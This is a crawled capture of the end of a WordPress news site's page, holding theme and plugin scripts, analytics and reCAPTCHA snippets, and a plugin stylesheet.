			$( '#main-container' ).attr( 'data-previous-class', $( '#main-container' ).attr( 'class' ) );

			$( '.column-control .btn-counter' ).click(function() {
				var target = $( this ).attr( 'data-target' );
				if ( $( this ).hasClass( 'active' ) ) {
					$( this ).removeClass( 'active' );

					if ( target == '#aside-container' ) {
						$( '#main-container' ).attr( 'data-previous-class', $( '#main-container' ).attr( 'class' ) );
						$( '#main-container' ).attr( 'class', 'col col-sm-12' );
						$( '#aside-container' ).hide();
					}
					if ( target == '#sidebar') {
						$( target ).show();
					}
				} else {
					$( this ).addClass( 'active' );

					if ( target == '#aside-container' ) {
						$( '#main-container' ).attr( 'class', $( '#main-container' ).attr( 'data-previous-class' ) );
						$( '#aside-container' ).show();
					}
					if ( target == '#sidebar') {
						$( target ).hide();
					}
				}

			});

			// For responsive.
			$( '.markdown-body img' ).attr('height', '');
		});

		</script>
					<script>

		jQuery( document ).ready(function( $ ) {

			$( '.scroll-area a' ).on( 'click', function(e) {
				e.preventDefault();
				var movingPosition = 0;

				if ( $( this.hash ).offset().top > $( document ).height() - $( window ).height() ) {
					movingPosition = $( document ).height() - $( window ).height();
				} else {
					movingPosition = $( this.hash ).offset().top;
				}

				$( 'html, body' ).animate({
					scrollTop: movingPosition
				}, 500, 'swing' );
			});

			$( 'a.go-top' ).on( 'click' ,function(e) {
				e.preventDefault();
				$( 'html, body' ).animate( { scrollTop: 0 }, 1000 );
			});

			$( window ).scroll( function() {      
				var windowTop =  $( window ).scrollTop();
				if ( windowTop > 100 ) {
					$( 'a.go-top' ).fadeIn( 300 );
				} else {
					$( 'a.go-top' ).fadeOut( 300 );
				}
			});

			$( '#mynote-nav-bar' ).on( 'show.bs.collapse' , function () {
				$( 'body' ).addClass( 'menu-is-collapsed' );
			});

			$( '#mynote-nav-bar' ).on( 'hidden.bs.collapse' , function () {
				$( 'body' ).removeClass( 'menu-is-collapsed' );
			});
		});

		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mynote\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://zamag.net/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-blocks-styles-css' href='https://zamag.net/wp-content/plugins/post-grid/assets/block-css/block-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-custom-fonts-css' href='https://zamag.net/wp-content/plugins/post-grid/assets/block-css/custom-fonts.css?ver=6.8.3' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"5","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.14" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.14" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"\u5716\u7247"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.14" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8990739d04","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.0.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/post-grid/assets/block-js/block-scripts.js?ver=6.8.3" id="pg_block_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ultp-script-js-extra">
/* <![CDATA[ */
var ultp_data_frontend = {"url":"https:\/\/zamag.net\/wp-content\/plugins\/ultimate-post\/","ajax":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php","security":"e0765ab9da"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=2.7.7" id="ultp-script-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/zamag.net\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/zamag.net\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4754; window.ASL.version = 4754; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/zamag.net\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.scrollbar = false; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/zamag.net\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"post"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/zamag.net\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":1,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4754" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4754" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4754" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4754" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4754" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4754" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://zamag.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.0" id="megamenu-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="post-grid-shortcode-scripts-js-extra">
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php","_wpnonce":"98caa12f80"};
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/zamag.net\/wp-admin\/admin-ajax.php","_wpnonce":"98caa12f80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zamag.net/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.8.3" id="post-grid-shortcode-scripts-js"></script>
  <script>
    var post_grid_blocks_vars={"siteUrl":"https:\/\/zamag.net"}  </script>
  <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'13857945103f'},
                    {'pod':'c27-prod-p3-us-west-2'},
                                        {'xid':'43305359'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'mynote'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'554'},
                    {'wp_alloptions_bytes':'616792'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'617093'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
	<a href="javascript:void(0);" class="go-top" style="display: none">
		<i class="fas fa-arrow-up"></i>
	</a>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ENCpvcMHuQFm7A44DgtG2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869728664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zamag.net/wp-content/plugins/ultimate-post-list/public/css/ultimate-post-list-public.css?ver=5.2.7.1
body_size: -125
content:
div.upl-list form, div.upl-list p { margin-bottom: 1em; }
div.upl-list form img { display: inline; padding-left: 1em; padding-right: 1em; box-shadow: none; vertical-align: middle; border: 0 none; }
div.upl-list ul { list-style: none outside none; overflow: hidden; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
div.upl-list ul li { margin: 0 0 1.5em; clear: both; }
div.upl-list ul li:last-child { margin-bottom: 0; }
#upl-list-5638 ul li img { width: 750px; height: 750px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5638 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }
#upl-list-5640 ul li img { width: 75px; height: 75px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5640 ul li { margin-top: 0px; margin-bottom: 24px; margin-left: 0px; margin-right: 0px; display: inline-block; vertical-align: top; width: 100%; max-width: 75px; }
#upl-list-5839 ul li img { width: 750px; height: 750px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5839 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; display: inline-block; vertical-align: top; width: 100%; max-width: 750px; }
#upl-list-5842 ul li img { width: 75px; height: 75px; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5842 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }
#upl-list-5972 ul li img { max-width: 300px; width: 100%; height: auto; display: inline; float: left; margin: 0px 8px 8px 0px; }
#upl-list-5972 ul li { margin-top: 0px; margin-bottom: 24px; margin-left: 0px; margin-right: 48px; display: inline-block; vertical-align: top; width: 100%; max-width: 300px; }
#upl-list-6037 ul li img { width: 300px; height: 300px; display: inline; float: left; margin: 0px 1px 1px 0px; }
#upl-list-6037 ul li { margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; display: inline-block; vertical-align: top; width: 100%; max-width: 300px; }
